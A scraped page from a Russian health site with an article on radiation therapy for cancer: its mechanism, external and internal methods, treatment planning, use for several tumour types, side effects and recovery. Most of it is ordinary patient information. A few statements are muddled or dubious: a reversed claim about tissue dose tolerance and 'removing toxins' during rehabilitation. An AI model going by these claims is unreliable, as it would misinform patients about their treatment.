

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://nashi-angeli.ru/lechenie/chto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html
body_size: 46154
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://nashi-angeli.ru/xmlrpc.php" />
<title>Что такое лучевая терапия (радиотерапия) и какие у неё побочные эффекты? - Наши ангелы</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Для деления любой клетки, как нормальной, так и опухолевой, необходимо «дублирование» цепочек ДНК (особые молекулы, которые используются для хранения генетической информации в клетках)."/>
<link rel="canonical" href="https://nashi-angeli.ru/lechenie/chto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Что такое лучевая терапия (радиотерапия) и какие у неё побочные эффекты? - Наши ангелы" />
<meta property="og:description" content="Для деления любой клетки, как нормальной, так и опухолевой, необходимо «дублирование» цепочек ДНК (особые молекулы, которые используются для хранения генетической информации в клетках)." />
<meta property="og:url" content="https://nashi-angeli.ru/lechenie/chto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html" />
<meta property="og:site_name" content="Наши ангелы" />
<meta property="article:section" content="Лечение" />
<meta property="article:published_time" content="2021-08-06T08:25:13+00:00" />
<meta property="og:image" content="https://nashi-angeli.ru/wp-content/uploads/2021/08/72140004358f10e2e8b428101d9a30c2.jpg" />
<meta property="og:image:secure_url" content="https://nashi-angeli.ru/wp-content/uploads/2021/08/72140004358f10e2e8b428101d9a30c2.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Для деления любой клетки, как нормальной, так и опухолевой, необходимо «дублирование» цепочек ДНК (особые молекулы, которые используются для хранения генетической информации в клетках)." />
<meta name="twitter:title" content="Что такое лучевая терапия (радиотерапия) и какие у неё побочные эффекты? - Наши ангелы" />
<meta name="twitter:image" content="https://nashi-angeli.ru/wp-content/uploads/2021/08/72140004358f10e2e8b428101d9a30c2.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nashi-angeli.ru/#website","url":"https://nashi-angeli.ru/","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u043e\u043b\u044c\u043d\u0438\u0446\u0430","potentialAction":{"@type":"SearchAction","target":"https://nashi-angeli.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://nashi-angeli.ru/lechenie/chto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html#primaryimage","url":"https://nashi-angeli.ru/wp-content/uploads/2021/08/72140004358f10e2e8b428101d9a30c2.jpg","width":640,"height":427},{"@type":"WebPage","@id":"https://nashi-angeli.ru/lechenie/chto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html#webpage","url":"https://nashi-angeli.ru/lechenie/chto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html","inLanguage":"ru-RU","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043b\u0443\u0447\u0435\u0432\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f (\u0440\u0430\u0434\u0438\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u044f) \u0438 \u043a\u0430\u043a\u0438\u0435 \u0443 \u043d\u0435\u0451 \u043f\u043e\u0431\u043e\u0447\u043d\u044b\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u044b? - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u043e\u043b\u044c\u043d\u0438\u0446\u0430","isPartOf":{"@id":"https://nashi-angeli.ru/#website"},"primaryImageOfPage":{"@id":"https://nashi-angeli.ru/lechenie/chto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html#primaryimage"},"datePublished":"2021-08-06T08:25:13+00:00","dateModified":"2021-08-06T08:25:13+00:00","author":{"@id":"https://nashi-angeli.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0414\u043b\u044f \u0434\u0435\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u043e\u0439 \u043a\u043b\u0435\u0442\u043a\u0438, \u043a\u0430\u043a \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e\u0439, \u0442\u0430\u043a \u0438 \u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u043e\u0439, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u00ab\u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u00bb \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u0414\u041d\u041a (\u043e\u0441\u043e\u0431\u044b\u0435 \u043c\u043e\u043b\u0435\u043a\u0443\u043b\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u0433\u0435\u043d\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0432 \u043a\u043b\u0435\u0442\u043a\u0430\u0445)."},{"@type":["Person"],"@id":"https://nashi-angeli.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://nashi-angeli.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Наши ангелы " Лента" href="https://nashi-angeli.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Наши ангелы " Лента комментариев" href="https://nashi-angeli.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Наши ангелы " Лента комментариев к "Что такое лучевая терапия (радиотерапия) и какие у неё побочные эффекты?"" href="https://nashi-angeli.ru/lechenie/chto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html/feed" />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://nashi-angeli.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://nashi-angeli.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css'  href='https://nashi-angeli.ru/wp-content/themes/mh-magazine-lite/style.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-healthmag-css'  href='https://nashi-angeli.ru/wp-content/themes/mh-healthmag/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://nashi-angeli.ru/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='bvi-style-css'  href='https://nashi-angeli.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #e53935 !important;}
</style>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.8.6'></script>
<link rel='https://api.w.org/' href='https://nashi-angeli.ru/wp-json/' />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nashi-angeli.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<link rel='shortlink' href='https://nashi-angeli.ru/?p=112479' />
<link rel="alternate" type="application/json+oembed" href="https://nashi-angeli.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnashi-angeli.ru%2Flechenie%2Fchto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html" />
<link rel="alternate" type="text/xml+oembed" href="https://nashi-angeli.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnashi-angeli.ru%2Flechenie%2Fchto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html&#038;format=xml" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nashi-angeli.ru/xmlrpc2.php?rsd" />
<!--[if lt IE 9]>
<script src="https://nashi-angeli.ru/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

 



	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-112479 single-format-standard mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://nashi-angeli.ru/" title="Наши ангелы" rel="home">
<h2 class="mh-header-title">Наши ангелы</h2>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-95779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95779"><a href="https://nashi-angeli.ru/zabolevaniya">Заболевания</a></li>
<li id="menu-item-95780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95780"><a href="https://nashi-angeli.ru/lekarstvo">Лекарство</a></li>
<li id="menu-item-95781" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95781"><a href="https://nashi-angeli.ru/lechenie">Лечение</a></li>
<li id="menu-item-95782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95782"><a href="https://nashi-angeli.ru/sovety">Советы</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<sape_index><div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-112479" class="post-112479 post type-post status-publish format-standard has-post-thumbnail hentry category-lechenie">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Что такое лучевая терапия (радиотерапия) и какие у неё побочные эффекты?</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://nashi-angeli.ru/2021/08">06.08.2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://nashi-angeli.ru/lechenie" rel="category tag">Лечение</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://nashi-angeli.ru/lechenie/chto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">

<div class="flat_pm_start"></div>
<p> </p>
<h2>Как работает лучевая терапия?</h2>
<p>Для деления любой клетки, как нормальной, так и опухолевой, необходимо «дублирование» цепочек ДНК (особые молекулы, которые используются для хранения генетической информации в клетках).</p>
<p> Принцип действия ЛТ основан на её повреждающем действии на цепочки ДНК, за счет прямого разрушения связей между основаниями ДНК или образования заряженных частиц (свободных радикалов). Клетки с поврежденным ДНК не способны размножаться, поэтому они вступают в клеточный цикл (начинают процесс деления), клетка останавливается «на половине пути» и погибает.</p>
<p> Следствием этого является то, что ЛТ не способна уничтожить опухолевые клетки мгновенно, их гибель происходит постепенно, в течение дней или недель после проведения облучения.</p>
<blockquote>
<p>Облучение повреждает не только опухолевые, но и нормальные клетки, что является причиной развития нежелательных явлений и осложнений проведения ЛТ (подробнее – ниже).</p>
</blockquote>
<p> Врач-радиолог обязательно учитывает данный факт при планировании лечения, стараясь максимально защитить нормальные ткани за счет точного подведения пучка облучения, а также ограничения дозы облучения – максимальная переносимая доза радиации для здоровых тканей выше, чем для опухоли.</p>
<h3>Для чего применяется лучевая терапия?</h3>
<p>Применение ЛТ может уничтожать опухолевые клетки или замедлять их рост. ЛТ применяется как самостоятельный метод лечения, а также и в составе комплексной терапии – в сочетании с хирургическим и/или лекарственным методами. Можно выделить две основные цели её проведения:</p>
<ul>
<li>Лечение онкологического заболевания – когда предполагается, что пациент может быть вылечен от болезни. В зависимости от вида злокачественного новообразования, ЛТ может быть использована:
<ul>
<li>Как основной метод лечения – «ЛТ по радикальной программе». Подобный подход широко применяется при раке предстательной железы, шейки матки, влагалища, головы и шеи, других опухолях наружной локализации, а также опухолях центральной нервной системы, лимфоме Ходжкина и так далее;</li>
<li>Адъювантная (вспомогательная) ЛТ применяется для уничтожения опухолевых клеток, которые потенциально могли остаться после хирургического лечения. Данный вид ЛТ проводится после радикального хирургическго удаления злокачественного новообразования. Это необходимо для снижения риска развития рецидива опухоли.</li>
<li>Кроме того, иногда применяется неоадъювантная (предоперационная) ЛТ, которая проводится для уменьшения опухолевой массы с целью достижения возможности полного хирургического удаления опухоли.</li>
</ul>
</li>
<li>Кроме этого применяется паллиативная ЛТ. Её целью является не лечение опухоли, а улучшение состояния и качества жизни пациента, например, при выраженной боли, обусловленной метастатическим поражением костей, наличии неврологической симптоматики у пациентов с метастазами в головном мозге, уменьшение степени дисфагии (облегчение прохождения пищи) через пищевод у пациентов с опухолями данного органа и так далее.</li>
</ul>
<h3>Какие бывают виды лучевой терапии?</h3>
<p>Выделяют <b>дистанционную</b> (наружную) ЛТ и <b>внутриполостную</b> ЛТ. Для проведения дистанционной ЛТ используют внешние источники облучения, пример того, как они могут выглядеть представлен на Рисунке 1 (изображен линейный ускоритель).</p>
<p> При их работе электрическая энергия применяется для создания пучка высокоэнергетических субатомных частиц, которые и оказывают основные эффекты лучевой терапии.</p>
<p> При проведении этого вида лечения облучению подвергается только та часть тела, в которой расположена опухоль.</p>
<p>  Рисунок 1. Пример внешнего вида устройства </p>
<p>для проведения дистанционной лучевой терапии</p>
<p>При внутренней лучевой терапии (брахитерапия) источник радиоактивного облучения помещается внутрь человеческого тела. Для этого применяются различные радиоактивные материалы и способы их размещения.</p>
<p> Например, при раке предстательной железы радиоактивный материал размещают внутри опухолевой ткани (такой вид лечения также называют интерстициальной брахитерапией).</p>
<p> При проведении брахитерапии при раке шейки матки источник радиоактивного излучения размещают непосредственно в полости матки.</p>
<p>Используемые при проведении этого вида лечения радиоактивные изотопы помещают внутрь небольших частиц, которые вводятся в необходимое место с помощью специальных устройств, например катетеров или игл.</p>
<p> В процессе естественного полураспада радиоактивных изотопов высвобождается радиоактивная энергия, которая и оказывает противоопухолевое действие.</p>
<p> После завершения процесса распада, введенные элементы перестают быть радиоактивными и не оказывают какого-либо вредного действия на окружающие ткани.</p>
<p>В некоторых случаях применяют сочетание дистанционной и внутренней ЛТ, данный подход получил название «сочетанная» лучевая терапия.</p>
<p>Отдельным подвидом ЛТ является <b>системная лучевая терапия</b>. Для этого применяют радиофармацевтические препараты, например, моноклональные антитела (особые молекулы, которые распознают «мишени» в опухолевой ткани и прикрепляются к ним), соединенные с радиоактивными молекулами.</p>
<blockquote>
<p> Такой подход применяется для точной доставки облучения к опухолевым клеткам. Другим примером является проведение терапии радиоактивным йодом (131I) у пациентов с диагнозом рака щитовидной железы.</p>
</blockquote>
<p> Клетки щитовидной железы захватывают изотопы радиоактивного йода и гибнут вследствие облучения.</p>
<h3>Каким образом осуществляется подготовка к лучевой терапии?</h3>
<p>Перед проведением лучевой терапии врач-радиолог определяет необходимые дозы ЛТ и планирует какой объем ткани попадет в зону облучения, после чего выполняется «разметка».</p>
<p>«Разметка» &#8212; создание внешних ориентиров для тех тканей, которые должны попасть в зону облучения. Наиболее часто для этой цели используется ультразвуковое исследование (УЗИ) или компьютерная томография (КТ).</p>
<p> Данные, полученные в ходе этих исследований, используются для того, чтобы понять точное расположение и размеры опухоли, а также её взаимоотношение с окружающими тканями.</p>
<p> После завершения этапа планирования на тело пациента могут наноситься специальные метки, которые в дальнейшем станут внешними ориентирами при проведении ЛТ. В объем облучаемой ткани включается опухоль, а также небольшое количество здоровой ткани вокруг нее.</p>
<blockquote>
<p>После завершения этапа планирования лучевой терапевт оценивает необходимую дозу облучения и необходимое количество дозы ЛТ. Доза ЛТ наиболее часто измеряется в греях (Гр).</p>
</blockquote>
<p> Как правило, проведение ЛТ занимает достаточно длительный срок, облучение проводится 5 дней в неделю, и продолжается в течение нескольких неделю. Одна доза (фракция) дается 1 раз в день.</p>
<p> Это служит двум основным целям: дать время нормальным тканям восстановится после повреждающего действия ЛТ, одновременно повышая вероятность того, что наибольшее количество опухолевых клеток окажется уязвимыми к ней.</p>
<p>Доза облучения, которая дается за один сеанс, обозначается термином «разовая очаговая доза (РОД)», курсовая доза – «суммарная очаговая доза (СОД»). Вы можете встретить данные аббревиатуры в вашей медицинской документации. Разделив СОД на РОД вы узнаете какое количество фракций облучения было или будет использовано в процессе вашего лечения.</p>
<h3>Можно ли проходить повторные курсы лучевой терапии?</h3>
<p>Если какая-либо часть тела подвергалась воздействию ЛТ и уже получила максимальные переносимые для здоровой ткани дозы, повторное облучение этой зоны противопоказано вследствие опасности развития необратимого повреждения здоровой ткани. В то же время, если возникает необходимость проведения ЛТ на другую зону, это может быть выполнено при наличии соответствующих показаний.</p>
<h3>Каковы возможные побочные эффекты лучевой терапии?</h3>
<p>Вследствие повреждающего действия на нормальные ткани, ЛТ вызывает ряд побочных эффектов. Они могут быть ранними (острыми), возникающими на фоне лечения или вскоре после его завершения, и отсроченными (хроническими), развитие которых может происходить спустя месяцы или даже годы после завершения ЛТ.</p>
<p>Индивидуальный риск развития острых и отсроченных побочных эффектов предсказать невозможно. Возникающие побочные эффекты зависят от облученного участка тела, разовой и суммарной использованных доз, а также наличия хронических заболеваний, вредных привычек, образа жизни, наследственной предрасположенности, а также точности соблюдения рекомендаций лечащего врача.</p>
<p>Острые нежелательные явления обусловлены повреждением быстро делящихся клеток нормальных тканей, к ним относятся раздражение кожных покровов в зоне облучения, нарушение функции слюнных желез, потеря волос при облучении головы или шеи, проблемы с мочеиспусканием при облучении нижних отделов живота. Большинство острых явлений проходят спустя некоторое время после завершения ЛТ.</p>
<blockquote>
<p>Часто на фоне проведения ЛТ пациенты отмечают повышенную утомляемость и развитие общей слабости, возможно также развитие тошноты и/или рвоты, особенно в случае облучения области живота и головного мозга. Для предотвращения их развития применяются специальные противорвотные лекарственные препараты. Обязательно сообщите своему врачу, если у вас отмечается тошнота и/или рвота на фоне ЛТ.</p>
</blockquote>
<p>К поздним осложнения лучевой терапии, которые, в прочем, отмечаются не у всех больных, относят:</p>
<ul>
<li>Развитие фиброза – замещение нормальной ткани соединительной тканью, которая по своей структуре аналогично рубцам. В зависимости от облученной зоны это может приводить к снижению функционального состояния легких, нарушению подвижности конечностей, проблемам с мочеиспусканием и/или стулом; </li>
<li>Повреждение кишечника, приводящее к хронической диарее; </li>
<li>Ухудшение памяти после облучения головного мозга; </li>
<li>Бесплодие; </li>
<li>Очень редко наблюдается развитие вторичных опухолей в зоне облучения. Так, у девочек и молодых женщин, получавших терапию на область грудной клетки по поводу лимфомы Ходжкина (лимфогранулематоз) отмечается повышенный риск развития рака молочной железы.</li>
</ul>
<p><i>Около 50% онкологических пациентов проходят лучевую терапию на том или ином этапе своего лечения.</i></p>
<h2>Лучевая терапия: методы и особенности применения</h2>
<p>Лучевая терапия (ЛТ) – в онкологии метод лечения рака с помощью радиоактивного (ионизирующего) излучения, под действием которого опухолевые клетки перестают расти или погибают.</p>
<p> Метод особенно эффективен на ранних стадиях заболевания, когда позволяет полностью удалить опухоль без хирургической операции.</p>
<p> На более поздних стадиях метод применяется для уменьшения размеров опухоли и контрольного постоперационного лечения, для уничтожения оставшихся клеток.</p>
<p><iframe width="678" height="381" src="https://youtube.com/embed/c0vQUiH2cbU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>В зависимости от диагноза и выбранной онкологом тактики, лечение лучевой терапией при раке может применяться как в качестве основного, так и в качестве вспомогательного (адъювантного).</p>
<h3>Методы лучевой терапии</h3>
<p>В онкологии используют дистанционные, контактные и смешанные методы лучевой терапии.</p>
<p> При дистанционном воздействии источники различных видов излучения располагаются на удалении от патологического очага и от самого пациента.</p>
<p> Контактный метод (брахитерапия ЛТ) предполагает контакт излучателя с тканями опухоли или его расположение в непосредственной близости от нее. Смешанный подход включает оба способа облучения злокачественного новообразования.</p>
<p>В современной радиологической практике применяют следующие виды ЛТ:</p>
<ol>
<li>Стереотаксическая радиохирургия, эффективна для удаления опухолей без традиционной хирургической операции. В основе принципа лежит применение излучения высокой интенсивности. При этом пучок максимально точно фокусируется на области новообразования, не травмируя здоровые ткани. Установки, где применяется данный подход:
<ul>
<li>Гамма-нож – применяется в лечении опухолей головного мозга, имеет очень высокую точность фокусировки;</li>
<li>Кибер-нож – для лечения опухолей с любым расположением, точность фокусировки чуть ниже чем у гамма-ножа, но при этом позволяет облучать опухоли неправильной формы и большего размера;</li>
<li>TrueBeam — гипофракционный метод, используется для лечения опухолей любой локализации.</li>
</ul>
</li>
<li>3D-CRT — 3-мерная конформная, использует объемное облучение, повторяющее форму новообразования.</li>
<li>Технология с визуальным контролем – IGRT.</li>
<li>Метод с модулируемой интенсивностью — IMRT.</li>
<li>Томотерапия — продвинутый вариант, сочетающий принципы IGRT и IMRT.</li>
<li>Протонная терапия.</li>
</ol>
<p>В наше время, такое многообразие подходов позволяет онкологам выбирать оптимальные инструменты для лечение определенных видов рака. Для подбора схемы лечения, необходимо записаться на консультацию онколога.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nashi-angeli.ru/lechenie/chesotka-simptomy-prichiny-i-lechenie-etogo-parazitarnogo-zabolevaniya.html" target="_blank" rel="nofollow" class="u2818f1f029925e12ecd85e47db6bbfb3"><!-- INLINE RELATED POSTS 1/3 //--><style> .u2818f1f029925e12ecd85e47db6bbfb3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2818f1f029925e12ecd85e47db6bbfb3:active, .u2818f1f029925e12ecd85e47db6bbfb3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2818f1f029925e12ecd85e47db6bbfb3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2818f1f029925e12ecd85e47db6bbfb3 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u2818f1f029925e12ecd85e47db6bbfb3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2818f1f029925e12ecd85e47db6bbfb3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Чесотка: симптомы, причины и лечение этого паразитарного заболевания</span></div></a></div><h3>Пример работы лучевой установки</h3>
</p>
<h3>Особенности применения лучевой терапии в онкологии при разных видах рака</h3>
<h3>При раке шейки матки</h3>
<p>Метод входит в схемы лечения начальных стадий рака и комплексной терапии объемных новообразований, применяется после удаления шейки матки для профилактики рецидивов, используется для угнетения роста неоперабельных опухолей.</p>
<h3>При раке предстательной железы (простаты)</h3>
<p>Курс ЛТ назначают на ранних стадиях заболевания при отказе больного от операции или невозможности ее проведения, на поздних стадиях в комплексе с гормонотерапией, после удаления простаты для профилактики рецидивов.</p>
<p> Возможные последствия при раке предстательной железы – осложнения в виде синдрома раздраженного кишечника, цистита, снижения потенции, сужения (стриктуры) мочеиспускательного канала – при использовании современных методов и соблюдении рекомендаций врача встречаются редко.</p>
<h3>При раке молочной железы</h3>
<p>Облучение применяется при комплексном подходе на всех стадиях болезни. Особенно высока профилактическая роль ЛТ после операции с сохранением молочной железы (частичной резекции). Новообразования молочной железы чувствительны к увеличению дозы облучения, поэтому в последнее время приоритет отдается стереотаксическим вариантам.</p>
<h3>При раке легкого</h3>
<p>Назначение радиотерапии в предоперационный период увеличивает шанс удаления малооперабельных раковых опухолей (например, новообразования в верхушке легкого), в постоперационный – снижает риск возникновения местных рецидивов.</p>
<h3>При опухолях головного мозга (в просторечие рака мозга)</h3>
<p>С появлением в онкологии методов высокоточной лучевой терапии появилась возможность разрушать злокачественные новообразования головного мозга при невозможности хирургического вмешательства, высоком риске осложнений или отказе больного от традиционной операции. В настоящее время активно применяются такие виды, как кибер-нож и гамма-нож;</p>
<h3>Прохождение курса радиотерапии</h3>
<p> </p>
<p>Курс лечения рака с использованием радиоактивного излучения включает несколько последовательных этапов.</p>
<h3>Предварительная подготовка</h3>
<ul>
<li>Проводится сканирование опухоли с помощью КТ, МРТ или ПЭТ-диагностики.</li>
<li>На основании полученных снимков и результатов других клинических исследований определяется оптимальный метод (или комбинация нескольких методов).</li>
<li>Осуществляется планирование с определением тактики лечения, количества сеансов (фракций), дозы и времени облучения. Планирование – один из важнейших этапов лучевой терапии в онкологии. Грамотно спланированное радиотерапевтическое лечение обеспечивает максимальную интенсивность разрушающего действия радиации на раковую опухоль и минимальную нагрузку на здоровые ткани. В планировании лучевого лечения рака принимает участие лечащий врач и профильные специалисты: радиолог-онколог, радиационный физик и дозиметрист.</li>
</ul>
<h3>Проведение процедуры</h3>
<ul>
<li>В подготовке пациента к сеансу радиотерапии участвует медицинская сестра, имеющая соответствующую специализацию.</li>
<li>Больной укладывается на медицинский стол, для поддержания его тела в заданном положении могут быть использованы различные приспособления.</li>
<li>Процедура непродолжительна, безболезненна и в абсолютном большинстве случаев не вызывает никаких необычных ощущений.</li>
<li>Если курс лучевой терапии включает несколько фракций, по мере необходимости в его план могут вноситься корректировки.</li>
</ul>
<h3>Особенности питания</h3>
<p>Режим питания в подготовительный период, в процессе курса лечения и после его окончания определяются местоположением раковой опухоли и лучевой нагрузкой.</p>
<p>Наиболее важно придерживаться диеты, если облучению подвергается область пищевода, живота и таза. Общие рекомендации включают употребление достаточного количества жидкости, ограничение в рационе жирных, молочных и богатых клетчаткой продуктов. Принимать пищу следует часто, небольшими порциями.</p>
<h3>Побочные эффекты и последствия</h3>
<p>Радиоактивные лучи в той или иной мере действуют не только на новообразование, но и на нормальные ткани, находящиеся рядом со злокачественным новообразованием либо расположенные между ним и источником излучения.</p>
<p> Однако кратковременное дозированное облучение не вызывает в здоровых клетках необратимых процессов: они способны восстанавливаться после повреждений, вызванных действием радиации.</p>
<p> Современные технологии радиационного облучения сводят к минимуму вероятность возникновения и тяжесть осложнений, однако побочные эффекты от лучевой терапии могут отмечаться как сразу после облучения, так и в отдаленные периоды времени.</p>
<blockquote>
<p>Наиболее часто непосредственно после процедуры наблюдаются такие преходящие побочные явления, как общая слабость и покраснение кожи в месте облучения, реже – отеки. Характер и выраженность других возможных осложнений и побочных эффектов связаны с местоположением опухоли.</p>
</blockquote>
<p>При правильном режиме, питании и своевременной медицинской коррекции побочные эффекты ЛТ не влияют на качество жизни больного.</p>
<h3>Восстановление и устранение последствий лучевой терапии</h3>
<p>Полное восстановление после лучевой терапии занимает от 2-х недель до 2-3 месяцев, а иногда и более. В целом после современного радиохирургического лечения пациент может возвращаться к повседневной деятельности уже на следующий день.</p>
<p> Основная задача во время реабилитации вывести токсины из организма, образовавшиеся в ходе распада раковых клеток. Также если в ходе терапии были побочные эффекты в ходе реабилитации устраняются их последствия.</p>
<p> Общий срок реабилитации, а также рекомендации по режиму, питанию и приему медицинских препаратов в реабилитационный период зависят от диагноза и общего состояния здоровья пациента, индивидуальных особенностей его организма и проведенного лечения.</p>
<blockquote>
<p>Бесплатная онлайн консультация</p>
</blockquote>
<p>Чтобы сразу получить подробную консультацию ведущих онкологов, загрузите имеющиеся у вас документы: выписки, результаты ПЭТ КТ, МРТ, КТ, онкомаркеры.</p>
<h2>Лучевая терапия &#8212; вопросы и ответы</h2>
<p></p>
